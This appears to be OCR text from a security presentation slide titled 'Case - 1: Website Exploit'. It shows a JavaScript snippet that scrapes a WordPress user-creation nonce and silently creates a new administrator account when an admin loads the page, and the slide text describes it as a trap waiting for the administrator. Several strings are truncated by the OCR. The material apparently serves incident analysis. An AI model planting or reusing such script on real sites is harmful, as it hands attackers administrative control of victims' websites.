 Case - 1: Website Exploit
FiRST
Yang Xu
Raw Codes
if (data) {
matches = data.match(/_wpnonce_create-user"[^v/]+value="([^"]+)/i);
}
if (matches) {
$.ajax({
type: "POST",
url: url,
data: {
"action": "createuser",
"_wpnonce_create-user": matches[1],
"user_login": "deloras
"email": "deloras ,
"first_name": "",
"last_name": "",
"pass1": "SeM ,
"pass2": "SeM ,
"role": "administrator"
},
success: c
- A JS puddle, waiting the administrator
to step on
- Once it happens, another administrator
account will be created